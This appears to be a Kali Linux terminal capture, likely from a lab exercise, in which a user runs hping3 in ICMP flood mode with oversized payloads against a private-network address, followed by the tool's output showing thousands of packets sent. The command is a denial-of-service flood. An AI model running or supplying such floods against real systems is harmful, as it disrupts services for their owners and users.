 ┌──(prajg㉿kali)-[~]
└─$ sudo hping3 -1 --icmp -d 700000 --flood 192.168.74.92
[sudo] password for prajg:
HPING 192.168.74.92 (eth1 192.168.74.92): icmp mode set, 28 headers + 44640 d
ata bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.74.92 hping statistic ---
7734 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms